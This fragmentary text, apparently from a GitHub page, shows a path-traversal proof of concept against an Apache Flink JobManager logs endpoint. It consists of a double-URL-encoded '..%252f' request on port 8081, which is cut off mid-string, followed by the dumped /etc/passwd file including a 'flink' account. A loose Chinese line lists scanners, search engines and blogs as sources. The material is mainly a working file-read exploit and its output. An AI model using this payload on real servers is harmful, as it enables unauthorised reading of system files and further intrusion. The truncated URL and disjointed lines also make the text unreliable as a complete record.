 127.0.0.1:8081//jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%2
来自 Google Chrome 扫描器 镜像 搜索引擎 网页 情报社区 各种博客 go java
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh